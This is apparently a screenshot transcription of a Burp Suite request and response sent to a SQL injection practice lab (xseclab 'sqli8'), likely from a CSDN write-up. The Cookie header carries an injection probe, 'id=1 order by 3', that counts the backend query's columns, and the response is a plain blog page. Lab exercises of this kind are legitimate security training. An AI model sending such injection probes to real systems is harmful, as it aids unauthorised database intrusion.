 Go Cancel < ▼ > ▼ Target: http://lab1.xseclab.com ?
Request
Raw Params Headers Hex
GET /sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1 HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://lab1.xseclab.com/sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1
Connection: close
Cookie: td_cookie=3594974310; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40;id=1 order
by 3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 11:57:16 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 1008
Content-Length: 218
<html>
<head>
<title>SQLi8_article</title>
</head>
<body> <div>
<h2>blog1</h2>
<div class="content">Today I meet a boy.</div>
</div>
</body>
</html>
https://blog.csdn.net/weixin_39190897